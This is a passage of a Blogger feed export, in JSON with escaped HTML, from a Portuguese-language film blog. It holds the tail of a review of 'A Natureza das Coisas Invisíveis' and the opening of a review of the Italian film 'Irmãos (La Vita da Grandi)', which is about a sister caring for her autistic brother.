mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: justify; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"6\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(27, 28, 29); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 16px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px 0px 16px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: justify; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"color: #1b1c1d; font-family: verdana;\"\u003EPela sua potência pedagógica e pelo profundo respeito em colocar a criança como protagonista atuante no ciclo de vida e morte, o Madame Lumière o recomenda para professores, educadores, gestores escolares e famílias. Afinal, quando a morte dos mais velhos chega, são as crianças que permanecerão para construir e mudar este mundo tão carente de conexão.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"6\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(27, 28, 29); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 16px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px 0px 16px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: justify; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"color: #1b1c1d; font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"6\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(27, 28, 29); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 16px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px 0px 16px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: justify; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"color: #1b1c1d; font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"6\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(27, 28, 29); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 16px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px 0px 16px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: justify; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"color: #1b1c1d; font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"6\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(27, 28, 29); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 16px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px 0px 16px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: justify; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"color: #1b1c1d; font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"6\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(27, 28, 29); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 16px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px 0px 16px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: justify; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2mAi8dFlQ0HK1oLTuRlp4mFUNN5fwJB4cbMiVF_KuLmpDUigK850vaBY2h_vXCMFkkbXxrxu26iQR0hIILruLmeTKQG8LncZkb8AioYEdxs0m6qGH_VXVpr685f7u7gUN89aPOfvM2jKSALYDisAJ04G6HHbEnVHPpFOnZNNfda2LvVGTQopUcLQMfL0\/s320\/MaDame%20Lumiere%20cota%C3%A7%C3%A3o%204+estrelas+-+maravilhoso+filme+muito+recomendado+.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"37\" data-original-width=\"320\" height=\"46\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2mAi8dFlQ0HK1oLTuRlp4mFUNN5fwJB4cbMiVF_KuLmpDUigK850vaBY2h_vXCMFkkbXxrxu26iQR0hIILruLmeTKQG8LncZkb8AioYEdxs0m6qGH_VXVpr685f7u7gUN89aPOfvM2jKSALYDisAJ04G6HHbEnVHPpFOnZNNfda2LvVGTQopUcLQMfL0\/w400-h46\/MaDame%20Lumiere%20cota%C3%A7%C3%A3o%204+estrelas+-+maravilhoso+filme+muito+recomendado+.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #1b1c1d; font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"6\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(27, 28, 29); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 16px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px 0px 16px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: justify; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"6\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(27, 28, 29); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 16px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px 0px 16px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: justify; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"6\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(27, 28, 29); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 16px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px 0px 16px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: justify; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: verdana; font-size: x-small;\"\u003EImagens. Divulgação Vitrine. Assessoria Sinny. Crédito foto diretora : Emanuel Lavor.\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/madamelumiere.blogspot.com\/feeds\/1272825934262030974\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2025\/11\/a-natureza-das-coisas-invisiveis-2025.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/1272825934262030974"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/1272825934262030974"},{"rel":"alternate","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2025\/11\/a-natureza-das-coisas-invisiveis-2025.html","title":"A Natureza das Coisas Invisíveis (2025)"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjV-OvdwagDJtZQCB7GMz2dpFwxmp0CePXXw9UAZCXO9fYWWaUolL_57dgOL-GTBqtAnbRoWDpKrLjR3LUUTFERK7g5YeqrknGBzL7m3w2DiFFkGJL-PP7UWE9T69JDkuRwMBZCxmWY2gZcPAw8fFVFXd9sHuysRfdBd_y4vtlG5ecpvim-7nLX1vcezVY\/s72-w436-h640-c\/ANDCI_Cartaz_64x94_alta.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7405251922824892195.post-1830794674970978924"},"published":{"$t":"2025-11-27T22:00:00.002-03:00"},"updated":{"$t":"2025-11-27T22:12:07.570-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"4 estrelas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"amadurecimento"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cinema Europeu"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cinema Italiano"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Comédia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Comédia Dramática"},{"scheme":"http://www.blogger.com/atom/ns#","term":"deficiência"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Família"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Festival Italiano BR"},{"scheme":"http://www.blogger.com/atom/ns#","term":"inclusão"}],"title":{"type":"text","$t":"Irmãos (La Vita da Grandi, 2025)"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-4rFodY3JdJEAPt7-_9IVGOiHVj7-Jd3Phhl5pLvHy1ES0chf9UQl49LmXRUO1ujYWlGCELu7SE2K6ddc5GIdD31rvkfHH5cEDQrYs-p75h0eE3uC4u6R1jMrF-1Se-CS0kj1kW0g7g-5fanMbzAGrI04NWz2p-q49Ud9dhIuSaab4OdbcudVizgBHA8\/s747\/poster_la%20vita%20da%20grandi.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"747\" data-original-width=\"524\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-4rFodY3JdJEAPt7-_9IVGOiHVj7-Jd3Phhl5pLvHy1ES0chf9UQl49LmXRUO1ujYWlGCELu7SE2K6ddc5GIdD31rvkfHH5cEDQrYs-p75h0eE3uC4u6R1jMrF-1Se-CS0kj1kW0g7g-5fanMbzAGrI04NWz2p-q49Ud9dhIuSaab4OdbcudVizgBHA8\/w448-h640\/poster_la%20vita%20da%20grandi.png\" width=\"448\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb style=\"background-color: white; letter-spacing: 0.16px; text-align: left;\"\u003E\u003Cspan style=\"border: medium none; color: #666666; font-family: verdana; list-style: outside none none; margin: 0px; outline: none medium; padding: 0px;\"\u003E#Comédia #ComédiaDramática #CinemaEuropeu #CinemaItaliano #Amadurecimento #Autismo #Neurodiversidade #Família #Inclusão #FestivaldeCinemaItaliano\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb style=\"background-color: white; letter-spacing: 0.16px; text-align: left;\"\u003E\u003Cspan style=\"border: medium none; color: #666666; font-family: verdana; list-style: outside none none; margin: 0px; outline: none medium; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb style=\"background-color: white; letter-spacing: 0.16px; text-align: left;\"\u003E\u003Cspan style=\"border: medium none; color: #666666; font-family: verdana; list-style: outside none none; margin: 0px; outline: none medium; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb style=\"background-color: white; letter-spacing: 0.16px; text-align: left;\"\u003E\u003Cspan style=\"border: medium none; color: #666666; font-family: verdana; list-style: outside none none; margin: 0px; outline: none medium; padding: 0px;\"\u003EFestival de Cinema Italiano no Brasil\u0026nbsp;\u003Ca href=\"https:\/\/festivalcinemaitaliano.com\/\" target=\"_blank\"\u003Edisponível no digital\u003C\/a\u003E\u0026nbsp;e nas salas de cinema selecionadas, até 29 de Novembro de 2025. Imperdível!\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb style=\"background-color: white; letter-spacing: 0.16px; text-align: left;\"\u003E\u003Cspan style=\"border: medium none; color: #666666; font-family: verdana; list-style: outside none none; margin: 0px; outline: none medium; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #666666; font-family: verdana;\"\u003E\u003Cspan style=\"background-color: white; letter-spacing: 0.16px;\"\u003E\u003Cb\u003EUm dos filmes mais assistidos do Festival desta edição\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #666666; font-family: verdana;\"\u003E\u003Cspan style=\"background-color: white; letter-spacing: 0.16px;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb style=\"background-color: white; color: #666666; font-family: verdana; font-size: 16px; letter-spacing: 0.16px; text-align: left;\"\u003E\u003Cspan style=\"border: medium none; list-style: outside none none; margin: 0px; outline: none medium; padding: 0px;\"\u003EPor\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"background-color: white; border: 0px none rgb(68, 68, 68); color: #444444; font-family: verdana; font-size: 16px; font-weight: 700; letter-spacing: 0.16px; list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px; text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.facebook.com\/madamelumiere\" style=\"border: 0px none rgb(181, 101, 59); color: #aaaaaa; list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px; text-decoration-line: none;\"\u003ECristiane Costa\u003C\/a\u003E\u003Cspan style=\"border: 0px none rgb(78, 40, 0); list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px;\"\u003E, \u0026nbsp;Editora e blogueira crítica de Cinema, e\u003C\/span\u003E\u003Cspan style=\"border: 0px none rgb(78, 40, 0); list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px;\"\u003Especialista em Comunicação\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"background-color: white; border: 0px none rgb(68, 68, 68); color: #444444; font-family: verdana; font-size: 16px; font-weight: 700; letter-spacing: 0.16px; list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"border: 0px none rgb(78, 40, 0); list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"background-color: white; border: 0px none rgb(68, 68, 68); color: #444444; font-family: verdana; font-size: 16px; font-weight: 700; letter-spacing: 0.16px; list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"border: 0px none rgb(78, 40, 0); list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"background-color: white; color: #444444; letter-spacing: 0.16px;\"\u003E\u003Cb\u003EIrmãos: A Lição do Afeto e a Maturidade Desconstruída\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #444444; font-family: verdana;\"\u003E\u003Cspan style=\"background-color: white; letter-spacing: 0.16px;\"\u003E\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EBaseado em fatos e marcando a estreia de Greta Scarano na direção de longas-metragens, \u003Cb\u003EIrmãos \u003C\/b\u003E(La Vita da Grandi, 2025) narra a jornada de Irene (\u003Cb\u003EMatilda De Angelis\u003C\/b\u003E), que precisa interromper sua vida organizada em Roma, onde tinha planos de um relacionamento promissor, para retornar a Rimini e cuidar do irmão adulto e autista, Omar (\u003Cb\u003EYuri Tuci\u003C\/b\u003E). O filme já nasceu aclamado: Tuci conquistou o Nastro d’Argento 2025 de Melhor Ator em Comédia, enquanto a diretora levou o prêmio de Melhor Estreante. Antes reconhecida como atriz premiada em obras como Suburra, Scarano estreia com delicadeza e já conquista reconhecimento imediato.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EA obra se impõe como uma bela jornada de amadurecimento dos irmãos. A cineasta estabelece o contraste entre a vida organizada de Irene e a urgência do cuidado familiar, mostrando como a responsabilidade com o outro é o catalisador que os força a rever prioridades e escolhas. Irmãos sugere, assim, que a maturidade é uma lição aprendida na urgência do afeto.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgumrW1sz06WHwo_7plr6ZSy4ekiYu89EcRfmU8X5gsb9vmGGeYq6UE9tUvc6dwDHLcgYdUqzre9tRsQ5uPn80tlA0CD3eg5UEgwCL3TLNZ5Wsvng4vnK0r8xthiUa0sREZg8xyTvMRUiG8jj49fbIb-HyjiPIeItuzNjqQ_il2KPrWUocd3ytOHwI7WrU\/s1920\/LA%20VITA%20DA%20GRANDI%201.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1038\" data-original-width=\"1920\" height=\"346\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgumrW1sz06WHwo_7plr6ZSy4ekiYu89EcRfmU8X5gsb9vmGGeYq6UE9tUvc6dwDHLcgYdUqzre9tRsQ5uPn80tlA0CD3eg5UEgwCL3TLNZ5Wsvng4vnK0r8xthiUa0sREZg8xyTvMRUiG8jj49fbIb-HyjiPIeItuzNjqQ_il2KPrWUocd3ytOHwI7WrU\/w640-h346\/LA%20VITA%20DA%20GRANDI%201.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EA obra demonstra um grande respeito pela figura de Omar. Ele se estabelece como o verdadeiro agente de mudanças no núcleo familiar, possuindo personalidade própria e levando a vida com humor e autenticidade, apesar das dúvidas e dos desafios. Seus sonhos e atitudes lhe dão uma dimensão muito humana e inclusiva. O filme é bem-sucedido em dar voz à autonomia de Omar e em tratar a legitimidade desses sonhos com humor sensível, justificado pelo prêmio de Yuri Tuci. O afeto que ele demonstra pela irmã movimenta a vida ao redor, colocando a obra como uma belíssima história sobre o amor entre irmãos e a aceitação.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EA performance de Matilda De Angelis é fundamental para transmitir a dupla jornada do cuidado. Inicialmente, ela cumpre uma responsabilidade familiar, mas o retorno ao antigo lar traz um peso maior, evocando o paradoxo moral de amar e, ao mesmo tempo, sentir o peso da responsabilidade: há a culpa pela ausência e um ressentimento peculiar por ter amadurecido longe. Apesar da impaciência inicial, essa convivência desperta o amor fraterno, a partir do momento em que Omar consegue surpreendê-la. A protagonista percebe que o irmão é único e não se limita ao 